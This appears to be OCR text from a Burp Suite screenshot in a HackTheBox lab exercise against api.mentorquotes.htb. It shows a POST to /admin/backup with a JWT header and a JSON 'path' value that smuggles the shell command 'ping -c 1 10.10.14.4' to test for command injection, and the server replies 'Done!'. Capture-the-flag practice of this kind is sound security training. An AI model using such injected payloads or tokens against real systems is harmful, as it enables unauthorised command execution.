 http://api.mentorquotes.htb
Send
Request
Clear
Response
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.pe
GpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
13 Content-Type: application/json
14
15 {
16 "path":"test;ping -c 1 10.10.14.4;"
17 }
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 03:04:14 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "INFO": "Done!"
11 }